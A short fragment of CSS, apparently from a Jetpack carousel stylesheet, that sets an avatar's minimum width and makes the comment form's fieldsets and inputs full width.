.avatar{min-width:48px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}